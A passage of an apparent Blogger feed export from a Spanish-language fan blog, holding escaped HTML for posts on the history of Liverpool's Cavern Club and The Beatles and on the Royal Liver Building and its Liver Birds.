frecuentar el local, por entonces, propiedad del recién fallecido \u003Cb\u003ERay McFall\u003C\/b\u003E, popularizándose las sesiones del mediodía. The Beatles actuaron por primera vez el 9 de febrero de 1961, cuando estaban en su mejor momento. Tras haber tocado incesantemente en diferentes locales de Hamburgo, su música estaba a otro nivel, pero no su forma de comportarse en el escenario: vestían con ropas de cuero, fumaban, bebían té, comían sandwiches de mermelada, hacían bromas y usaban un lenguaje inapropiado. Muy pronto, \u003Cb\u003EBrian Epstein\u003C\/b\u003E corrigió estos hábitos, tras convertirse en manager el 24 de enero de 1962.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-MlLUfllvP-CYmfDhyrMfXtwbJHRrKCRG0dw3LHALRduG0C5ixHfJ3v6nMG2-TD1DjIwsBCcjSIwzW4UiMLlkhOntyPxK53pEWHSwBtu7zvHLQ-TlSW6ROOkg0UNDNCjS3na2CM7alYpf\/s1600\/beatles_cavern_club_1961.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-MlLUfllvP-CYmfDhyrMfXtwbJHRrKCRG0dw3LHALRduG0C5ixHfJ3v6nMG2-TD1DjIwsBCcjSIwzW4UiMLlkhOntyPxK53pEWHSwBtu7zvHLQ-TlSW6ROOkg0UNDNCjS3na2CM7alYpf\/s1600\/beatles_cavern_club_1961.jpg\" height=\"253\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"font-size: x-small;\"\u003EThe Beatles en plena actuación.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDespués de casi 300 apariciones, el cuarteto culminó su etapa en el oscuro y húmedo sótano de Mathew Street, el 3 de agosto de 1963. Su último concierto se arruinó al poco tiempo de empezar, debido a la afluencia de público. El ambiente sudoroso impregnó las paredes y la humedad entró en el sistema eléctrico, causando un corte de luz. Paul McCartney terminó de cantar \u003Ci\u003E\u003Cb\u003E“When I’m Sixty Four”\u003C\/b\u003E\u003C\/i\u003E sin ningún acompañamiento instrumental. La última actuación de The Beatles no supuso el fin de The Cavern, sino más bien un gran paso para el club, puesto que a partir de este momento, siguieron las actuaciones de grupos como The Who, Queen y The Rolling Stones, entre otros.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDesgraciadamente, el 27 de mayo de 1973 se cerró con la intención de construir un respiradero para el túnel del ferrocarril que había debajo. El proyecto nunca se llevó a cabo, pero ya era tarde para dar marcha atrás y evitar lo que se ha definido como un “vandalismo cultural”. Los almacenes de frutas fueron demolidos y The Cavern quedó sepultado por los escombros durante una década.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CVvDABBJugyStanCQEFqF1U58eDyqbXDg9Og3MdS5A71FBHUMdE57Kd_pMPwgghUR0IG-unxbdMNyIZl0kuk-wOOY7lTdmQN1w3FMSz53a6H2RNjJ8u6_jXukKq5VxNZ861rgs-zFQd4\/s1600\/10847502_10205898312048124_3086245248151348994_o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CVvDABBJugyStanCQEFqF1U58eDyqbXDg9Og3MdS5A71FBHUMdE57Kd_pMPwgghUR0IG-unxbdMNyIZl0kuk-wOOY7lTdmQN1w3FMSz53a6H2RNjJ8u6_jXukKq5VxNZ861rgs-zFQd4\/s1600\/10847502_10205898312048124_3086245248151348994_o.jpg\" height=\"298\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003ELa reapertura.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EJohn Lennon \u003C\/b\u003Ese convirtió en mito tras su asesinato en 1980. Su muerte había vuelto a despertar el interés por The Beatles en Liverpool, mientras se consideraba que aquel oscuro sótano, había sido algo más que un club de música. De alguna manera, la desaparición de Lennon sirvió de acicate para que The Cavern volviera a abrirse.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLas construcciones demolidas dejaron un espacio abierto que fue usado, durante algunos años, como aparcamiento improvisado de coches. Finalmente, en diciembre de 1981 comenzaron las obras de excavación. Los trabajos revelaron que el club estaba intacto y que simplemente había quedado cubierto de escombros. Sin embargo, su estructura no era segura para soportar el peso de un nuevo edificio, por lo que decidieron destruirlo. Una parte del sótano fue aprovechada para construir un pequeño centro comercial donde se puede ver una escultura de The Beatles, señalando el punto exacto donde estuvo el escenario original. La otra parte, aproximadamente un 75% pasó a ser el espacio del nuevo The Cavern, que fue\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nreconstruido a pocos metros del emplazamiento original.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM5c2u_q_Rm-mylx87phhRvUWmDmXa6uwWGPtJ1kX0RyRjd0ZizBz9B5f1VrdWezKZshvVSYiESoGewdwZcR_u66ASED2n951azm1-_cKs6iXOfgVeVuAgFfwFvjyUhGZbkc17KO6jgWSD\/s1600\/1505543_10205898310728091_2458013619422902435_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgM5c2u_q_Rm-mylx87phhRvUWmDmXa6uwWGPtJ1kX0RyRjd0ZizBz9B5f1VrdWezKZshvVSYiESoGewdwZcR_u66ASED2n951azm1-_cKs6iXOfgVeVuAgFfwFvjyUhGZbkc17KO6jgWSD\/s1600\/1505543_10205898310728091_2458013619422902435_n.jpg\" height=\"266\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAfortunadamente, se pudo recuperar parte del material de construcción, llevando a cabo un cuidadoso trabajo de arqueología. Se rescataron al menos 15.000 ladrillos para edificar el nuevo club, siguiendo rigurosamente los planos originales, mientras que los más dañados, los pertenecientes a las arcadas, se vendieron por £ 5 con una placa de autenticidad, firmada por el antiguo propietario Ray McFall. Los beneficios de la venta de 5000 ladrillos fueron destinados al orfanato de Strawberry Fields.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFinalmente, The Cavern se abrió el \u003Cb\u003E26 de abril de 1984\u003C\/b\u003E. A la inauguración asistió, Cynthia, la primera mujer de Lennon, que había colaborado en su recuperación, decorando la fachada con relieves de terracota, y acudieron también otros famosos nombres del pasado Mersey Beat.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThe Cavern es ahora un poco más profundo, 30 escalones frente a los 18 del original, y el escenario ya no está frente a la entrada, sino a la izquierda. Además de la reconstrucción fidedigna del Club original, hoy cuenta con otra sala, donde Paul McCartney deleitó a sus fans en 1999, con su nuevo álbum \u003Cb\u003E\u003Ci\u003E“Run Devil Run”\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSATQHVWJuV89mXzZqvyrV6h7Wprq1yjpwCpvUFndxL6_-PeuwYT29FdMxxQbdwqUu2E-usyWUIn3NOhSa5snTxRS0EbOXfrLyvUkPMFjTzYNrZYLAb44E6jPRYTU0eBSXSNIheN-19oTz\/s1600\/1357839811_cavern01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSATQHVWJuV89mXzZqvyrV6h7Wprq1yjpwCpvUFndxL6_-PeuwYT29FdMxxQbdwqUu2E-usyWUIn3NOhSa5snTxRS0EbOXfrLyvUkPMFjTzYNrZYLAb44E6jPRYTU0eBSXSNIheN-19oTz\/s1600\/1357839811_cavern01.jpg\" height=\"333\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEnvuelto en un halo de misticismo y de historia, este maravilloso espacio no deja indiferente a nadie. Apelando a la nostalgia, cada día se celebran actuaciones que nos transportan a The Cavern original, con sus bóvedas impregnadas de rock, sudor y gritos histéricos. Convertido en un santuario de peregrinación para los fans y curiosos, recibe medio millón de visitas al año para experimentar qué se siente en este icónico lugar.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: blue;\"\u003ELiverpool Mágico Tours\u003C\/span\u003E organiza recorridos turísticos por los lugares emblemáticos de The Beatles, con posibilidad de entrar en el Club Casbah y en el interior de las casas de Lennon y McCartney. Para más información: \u003Ca href=\"http:\/\/www.liverpoolmagico.com\/\"\u003Ewww.liverpoolmagico.com\u003C\/a\u003E o \u003Ca href=\"mailto:info@liverpoolmagico.com\"\u003Einfo@liverpoolmagico.com\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.estoesanfield.com\/feeds\/8048200188879298683\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/7550994203852239455\/8048200188879298683","title":"3 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/8048200188879298683"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/7550994203852239455\/posts\/default\/8048200188879298683"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.estoesanfield.com\/2015\/03\/liverpool-magico-cavern-los-30.html","title":"Liverpool Mágico. The Cavern: los 30 escalones hacia la nostalgia."}],"author":[{"name":{"$t":"Jorge-George Olmos"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07345797426381964677"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlpM8WHH7xwEfK6CMK8hEBMiJ9MmGPjceQ8knaa8-5MyX-mL6NsCjNTxJsSrKBzyP-Cn2AcII2tmie3CQTU_dhFf3yDDUA8eVXyo7SxKwrOCzV0FE6wOH2x8UNjoo2Ow\/s220\/The-Beatles.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_qRe4sB_nrmykF09nOLdiksp1ZjBidBCEmAqJZwgMPNykPDPLvHFe_v0OIdiBcFXsij1yQQa_JINEQENUO5eHEPmWUaY7IsBNa8rBEUdf7ny5rbT2U0CZkDsKb13vLzpEtnRvoD7V1Ptx\/s72-c\/eea+liverpool_views.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-7550994203852239455.post-2357108079345245117"},"published":{"$t":"2014-03-07T16:00:00.000+01:00"},"updated":{"$t":"2014-03-07T16:00:04.224+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Liver Building"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverbird"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool Mágico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liverpool Views"}],"title":{"type":"text","$t":"Un paseo por Liverpool: El Royal Liver Building "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdj9haGtwHnR0c3Yq5nqY0yzLQQUDDIVbaQ6wa4CF6Vklvq5igpm-K6QlipeYKLNxNV3Gy50Si8_5FhrZ0zUy0rH8-99DuS7KvTUX2V5Ls6blfnIcm2wiy5IqlIGTDvtv4Jr9LMWAnsrU\/s1600\/eea+liverpool_views.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdj9haGtwHnR0c3Yq5nqY0yzLQQUDDIVbaQ6wa4CF6Vklvq5igpm-K6QlipeYKLNxNV3Gy50Si8_5FhrZ0zUy0rH8-99DuS7KvTUX2V5Ls6blfnIcm2wiy5IqlIGTDvtv4Jr9LMWAnsrU\/s1600\/eea+liverpool_views.jpg\" height=\"100\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ERoyal Liver Building (1908-1911) por Walter Aubrey Thomas.\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuNlySEqI_sfOkhY1q1dBwV-rdWEnq-kH513AcUQFD8BSzuBiA4kXXIG-CyPthZ7dizNQr1nUqFIklcgAyUHrAWopXrt7dwBJg-MbMk7Q__nInhzl78wAnpVhGYf9uo3OCWlIXXYQbCwI\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuNlySEqI_sfOkhY1q1dBwV-rdWEnq-kH513AcUQFD8BSzuBiA4kXXIG-CyPthZ7dizNQr1nUqFIklcgAyUHrAWopXrt7dwBJg-MbMk7Q__nInhzl78wAnpVhGYf9uo3OCWlIXXYQbCwI\/s1600\/1.jpg\" height=\"201\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003ELiverpool tiene muchos y preciosos lugares por descubrir,\npor eso quien mejor que pedirle a Carmen Villoria de Liverpool\u0026nbsp;Mágico, que nos\nenseñe lugares de la ciudad del Mersey. Hoy un lugar que\u0026nbsp;es un símbolo de la\nciudad, el Liver Building.\u0026nbsp;\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.liverpoolmagico.net\/\"\u003EPor Carmen Villoria\u003C\/a\u003E\u0026nbsp;(\u003Ca href=\"https:\/\/twitter.com\/Liverpoolmagico\"\u003E@Liverpoolmagico\u003C\/a\u003E)\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nSi hay un verdadero emblema de la ciudad de Liverpool este es, sin duda, el \u003Cb\u003ERoyal Liver Building,\u003C\/b\u003E sede de una importante compañía de seguros. El edificio, finalizado en 1911, se sitúa a orillas del Mersey formando parte del grupo de construcciones denominadas las \u003Cb\u003ETres Gracias\u003C\/b\u003E y hoy día Patrimonio de la Humanidad.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nAntes de que estos edificios fueran construidos, no había nada de interés o que llamara la atención, sólo muelles. No existía una referencia para los marineros que llegaban de América, ni había recibimiento alguno por parte de la que fuera segunda capital del Imperio Británico. Pero, cuando estos se terminaron, todo el conjunto arquitectónico empezó a dar la bienvenida a los barcos procedentes del \u003Cb\u003ENuevo Mundo\u003C\/b\u003E con la pretensión de reflejar el poder económico y comercial que había adquirido la ciudad de Liverpool desde el \u003Cb\u003Esiglo XVIII\u003C\/b\u003E. Además, la conexión marítima con \u003Cb\u003ENueva York\u003C\/b\u003E daba al puerto prácticamente la exclusividad del tráfico de pasajeros entre América y Europa, por lo que Liverpool quería, de alguna manera, parecerse a Nueva York, creando edificios que estuvieran a la altura de una ciudad moderna. Y así fue, como también fue muy pronto, la envidia de algunas ciudades como la hermanada \u003Cb\u003EShanghái\u003C\/b\u003E, que construyó para su puerto, tres edificios similares a las \u003Cb\u003ETres Gracias\u003C\/b\u003E de Liverpool.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAa8CQajL7sE2Gc9748w4uJLOBEI6V1T8DakghD7S7jzPIGq2lsDoUtdVVYlMovXAI9R5B-1MPhepqz7aFBHzJi9NGNhjOGLOxSzHvtQTffQkNXLZhLXk6KAt1J6vNjeNrew7V_XcYdQ0\/s1600\/2.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAa8CQajL7sE2Gc9748w4uJLOBEI6V1T8DakghD7S7jzPIGq2lsDoUtdVVYlMovXAI9R5B-1MPhepqz7aFBHzJi9NGNhjOGLOxSzHvtQTffQkNXLZhLXk6KAt1J6vNjeNrew7V_XcYdQ0\/s1600\/2.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nCon sus \u003Cb\u003E90 metros de altura, 13 pisos\u003C\/b\u003E y una sólida y revolucionaria estructura, El Liver Building se convirtió en el rascacielos más grande de Gran Bretaña y de los primeros construidos completamente en hormigón armado. Si bien, esta característica es la más importante por su contribución al desarrollo de la arquitectura europea, otras curiosidades sobresalen y lo convierten en una construcción única y original.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvTnPhYINTUXsL96bW_7vM2zJE81VcufDG9vkJH_KPSfN0nz2glSNfgEaQMvF44UZB7ZJL_PU8413UGi0Hi4bn-Twr_RWhcjXqhBrJMBB8G9nucBbsyt2WPpvTuhxmxDEB0I10UoRw9QA\/s1600\/3.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvTnPhYINTUXsL96bW_7vM2zJE81VcufDG9vkJH_KPSfN0nz2glSNfgEaQMvF44UZB7ZJL_PU8413UGi0Hi4bn-Twr_RWhcjXqhBrJMBB8G9nucBbsyt2WPpvTuhxmxDEB0I10UoRw9QA\/s1600\/3.jpg\" height=\"213\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nComencemos por los \u003Cb\u003Emajestuosos relojes\u003C\/b\u003E que coronan las torres, y digo bien lo de majestuosos porque se pusieron en marcha en el momento de la coronación de \u003Cb\u003EJorge V\u003C\/b\u003E, el 22 de junio de 1911 y por esta razón, se apodaron \u003Ci\u003E\u003Cb\u003E“Los relojes de Jorge”\u003C\/b\u003E\u003C\/i\u003E. Además, cuentan con un diámetro más grande que los del famoso \u003Cb\u003EBig Ben\u003C\/b\u003E de Londres, y uno se da cuenta de ello, cuando ve la foto del banquete que se organizó alrededor de las esferas de los relojes, antes de ser instalados. La iluminación de estos relojes y del edificio en general, proporciona, al caer la noche, un momento muy especial, casi mágico, que nadie debería perderse.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjMjUBQCB4kFf2lNrqlDaLLNEFEg3iO_Xl_3NjjOY1pcVQlEcqRtkSPmBAwEuXYrw9-PAxaK7HR7Bif2Pw-vAgIzIHUm4OxzmWkMP_GMyVdjLhi1BhZUZbz6gL1Vmye3xxiQUzMOKUzgA\/s1600\/4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjMjUBQCB4kFf2lNrqlDaLLNEFEg3iO_Xl_3NjjOY1pcVQlEcqRtkSPmBAwEuXYrw9-PAxaK7HR7Bif2Pw-vAgIzIHUm4OxzmWkMP_GMyVdjLhi1BhZUZbz6gL1Vmye3xxiQUzMOKUzgA\/s1600\/4.jpg\" height=\"308\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nOtra curiosidad destaca en lo alto de cada una de las dos torres por ser la residencia de los famosos \u003Cb\u003E\u003Ci\u003E“Liver Birds”\u003C\/i\u003E\u003C\/b\u003E, que son unos pájaros fantásticos, parecidos a ciertos \u003Cb\u003Ecormoranes\u003C\/b\u003E que viven en estuarios como el Mersey. El escultor fue un alemán, cuyo nombre fue borrado de todos los libros, tras la Segunda Guerra Mundial, pese \u0026nbsp;a haber residido en Inglaterra más de 20 años.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEXWqGsSZlkFM9CwN7kWzu4vDixOq7HYgbnUDDEzsbzJdhMYEdS83ThFwwc-cCxEeDulm4vdeP1jVp_ELqSbWhukuvK6cm4e1uXEb7dkqvccrYbR1VblXZpZ87vCYfbEjiGMZFQ_EWGKo\/s1600\/5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEXWqGsSZlkFM9CwN7kWzu4vDixOq7HYgbnUDDEzsbzJdhMYEdS83ThFwwc-cCxEeDulm4vdeP1jVp_ELqSbWhukuvK6cm4e1uXEb7dkqvccrYbR1VblXZpZ87vCYfbEjiGMZFQ_EWGKo\/s1600\/5.jpg\" height=\"285\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nLas aves muestran una pequeña rama en el pico y extienden sus alas protegiendo la ciudad con mirada altiva: \u003Cb\u003ELa que apunta al mar vigila el comercio marítimo, la que se dirige hacia el distrito de negocios, lugar donde en el pasado se construyeron bancos y oficinas, vela por la economía.\u003C\/b\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nLas leyendas locales modificaron el significado original para añadir una nota de humor, que por otra parte, refleja el carácter divertido de los liverpulianos y sus costumbres. Una de las tantas versiones que podemos escuchar, explica que el pájaro que clava sus ojos en el mar es una hembra que aguarda la llegada de algún marinero apuesto, mientras que el que mira a la ciudad es el macho que está esperando a que abran los pubs. Otra leyenda cuenta que el día que los “Liver Birds” echen a volar desaparecerá la ciudad de Liverpool y los guías ingleses más atrevidos preguntan a los turistas si saben qué había en las torres antes de que los pájaros estuviesen allí: un secreto que no voy a desvelar ahora.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nCreencias populares aparte, el pájaro, cuyo origen podría remontarse a la Edad Media, viene a ser todo un símbolo de identidad para la ciudad de \u003Cb\u003ELiverpool\u003C\/b\u003E, representándose hasta la saciedad tanto en edificios, bares, papeleras y como no podía ser de otra manera, su imagen ha sido desde siempre la insignia de nuestro querido equipo de fútbol, el\u003Cb\u003E Liverpool FC.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgL5wh1DGaZtT-F-PsG6SzRMQzlAcOUtghWGB26LFeiv6KSOShFL3kPhw4_hU0ScPNIBfsB4HDEsPZs06PIEuPfG2R9k5YZJDGTnUqNi8Ysniw-7al91MJCQfYsFM41hmHkxj1kYUwxNNg\/s1600\/liverpool_1116733c.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 